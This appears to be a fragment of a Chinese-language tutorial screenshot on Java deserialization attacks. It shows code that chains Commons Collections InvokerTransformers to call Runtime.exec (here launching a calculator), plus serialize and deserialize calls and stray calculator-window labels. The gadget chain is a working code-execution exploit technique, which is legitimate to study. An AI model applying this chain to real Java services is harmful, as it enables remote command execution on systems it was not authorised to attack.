 新增chainedTransformer
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
计算器
标准
ser(result1);
unser("ser.bin");
0